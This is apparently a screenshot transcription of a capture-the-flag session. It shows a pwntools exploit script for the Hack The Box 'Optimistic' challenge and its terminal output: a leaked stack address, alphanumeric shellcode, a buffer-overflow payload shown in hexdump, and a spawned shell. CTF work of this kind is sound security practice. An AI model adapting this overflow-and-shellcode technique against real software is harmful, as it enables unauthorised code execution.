 python3 ./exploit.py
42 from pwn import *
41 import shutup; shutup.please()
40
39 elf = context.binary = ELF('./optimistic')
38 libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
37 overflow_offset = 104
36 code_offset = 96
35
34 info(f'Shellcode must be {104 - 96}-bytes')
33
32 io = elf.process()
31 # io = elf.debug(gdbscript='break *main+394')
30
29 io.sendlineafter(b': ', b'y')
28 io.recvuntil(b'gift: ')
27 address = int(io.recvline(False), 16)
26 info(f'Received leaked address @ {hex(address)}')
25
24 # rop = ROP(libc)
23 shellcode = 'XXj0TYX45Pk13VX40473At1At1qu1qv1qwHcyt14yH34yhj5XVX1FK1FS
22 # rop.system('/bin/sh', 0, 0)
21 # print(rop.dump())
20 # print(hexdump(rop.chain()))
19 # info(f'Shellcode size = {len(shellcode)}')
18
17 payload = shellcode.encode()
16 payload += b'\x30' * (overflow_offset - len(shellcode))
15 # payload = b'\x30' * (overflow_offset) # - len(shellcode))
14 payload += pack(address - code_offset)
13
12 # print(disasm(payload))
11 print(hexdump(payload))
10
9 io.clean()
8 io.sendline(b'spooky')
7
6 io.clean()
5 io.sendline(b'18')
4
3 io.clean()
2 io.sendline(b'999999999999999999999999999999') # secret sauce
1
43 io.sendline(payload)
1
N… exploit.py pyt… 95% LN:43/45☰ CN:20
┌──[spooky㉿spooky-thinkpad]-[~/CTF/Hackthebox/Pwn/Optimistic]
└─$ python3 ./exploit.py
[*] '/home/spooky/CTF/Hackthebox/Pwn/Optimistic/optimistic'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: PIE enabled
RWX: Has RWX segments
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Shellcode must be 8-bytes
[+] Starting local process '/home/spooky/CTF/Hackthebox/Pwn/Optimistic/optimistic': pid 585398
[*] Received leaked address @ 0x7ffda50babd0
00000000 58 58 6a 30 54 59 58 34 35 50 6b 31 33 56 58 34 │XXj0│TYX4│5Pk1│3VX4│
00000010 30 34 37 33 41 74 31 41 74 31 71 75 31 71 76 31 │0473│At1A│t1qu│1qv1│
00000020 71 77 48 63 79 74 31 34 79 48 33 34 79 68 6a 35 │qwHc│yt14│yH34│yhj5│
00000030 58 56 58 31 46 4b 31 46 53 48 33 46 4f 50 54 6a │XVX1│FK1F│SH3F│OPTj│
00000040 30 58 34 30 50 50 34 75 34 4e 5a 34 6a 57 53 45 │0X40│PP4u│4NZ4│jWSE│
00000050 57 31 38 45 46 30 56 30 30 30 30 30 30 30 30 30 │W18E│F0V0│0000│0000│
00000060 30 30 30 30 30 30 30 30 70 ab 0b a5 fd 7f 00 00 │0000│0000│p···│····│
00000070
[*] Switching to interactive mode
Name: Thank you! We'll be in touch soon.
$ whoami
spooky
$ echo $?
0
$ exit
[*] Got EOF while reading in interactive
$